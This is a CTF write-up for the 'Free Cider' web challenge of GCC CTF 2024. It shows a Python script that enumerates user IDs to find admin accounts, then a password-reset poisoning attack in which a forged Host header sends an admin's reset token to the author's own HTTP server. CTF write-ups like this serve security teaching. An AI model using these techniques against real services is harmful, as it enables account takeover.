GCC CTF 2024
Author: Anackin, Talace
WEB : Free Cider

In the app’s source code we can see a message for admins :
So it would seem that there is a swagger that referres the endpoints of an api and it is still up, before let’s analyse the web app so we can login with user password and we can reset password using only user.


Using burpsuite I intercept the http request and we can find an api endpoint.
To acces the api swager go to /api/v1/swagger.json.
The most interresting endpoint is the GET, to find users using an ID.
The admin parameter is set to false, maybe we need to find all admin account for that I quickly created a python script to fuzz the admin account :
1
2
3
4
5
6
import requests
for i in range(50):
url=f"""http://worker05.gcc-ctf.com:12283/api/v1/user/{i}"""
r = requests.get(url)
print(r.text)
Run the script using bash command like this :
1
2
3
4
> python fuzz.py > admin.txt && cat admin.txt | grep 'admin":true'
{"admin":true,"id":9,"username":"monique_petersen12"}
{"admin":true,"id":24,"username":"zachary_rodriguez35"}
{"admin":true,"id":31,"username":"vicki_savage190"}
after that I try to find mass assignement vulnerability, but I didn’t found suspicious http requests like PUT on any api endpoints.
I also try to put other parametres on api endpoint request but that didn’t work.

I think we need to abuse the endpoint /api/v1/reset-password to reset admin password.
And yeah I saw right, we can do a reset password poisoning, for that launch a request to the endpoint /api/v1/reset-password
On the http request change the Host header to a server you have under control like this :
Ps* don’t forget to start an http server, in my case I used a VPS !
1
python3 -m http.server 80
Launch the request and see the leaked token send by the target server to reset the admin’s account password
1
2
172.234.63.85 - - [02/Mar/2024 17:43:52] code 404, message File not found
172.234.63.85 - - [02/Mar/2024 17:43:52] "GET /reset?token=12cb3489-0ff1-4680-9a17-b5ffc16d73e5 HTTP/1.1" 404 -

Go to your browser and use the token to gain access on the reset page.
Use this password and the admin’s account affiliated to log in the app and get the Flag GG ! 😼
Thanks to Mika to this API challs ! we learn a lot.